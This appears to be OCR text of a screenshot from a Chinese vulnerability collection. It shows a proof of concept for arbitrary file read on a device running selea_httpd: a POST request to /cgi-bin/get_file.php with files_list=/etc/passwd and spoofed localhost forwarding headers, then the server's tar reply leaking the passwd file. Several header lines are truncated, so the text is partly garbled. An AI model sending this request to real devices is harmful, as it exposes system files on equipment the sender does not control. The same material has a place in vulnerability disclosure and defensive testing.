 POST /cgi-bin/get_file.php HTTP/1.1
Host:
Conten
Cache-Control: max-age=0
Upgrade-Ins
Origin: ht
Content-Type:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,applicatio
Referer: http
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: lang=en; PHPSESSID=u8hhbioampsr6mqc67phoitsg5
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
name=pq&files_list=/etc/passwd
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-disposition: attachment; filename="pq.tar"
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 2048
8 Connection: close
9 Date: Sun, 16 May 2021 09:13:57 GMT
10 Server: selea_httpd
11
12 etc/passwd0000644000000000000000000000006151355432524701156​7 0ustar
rootrootroot:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev/:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:99:99:nobody:/home:/bin/false
21 dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
22
PeiQi 文库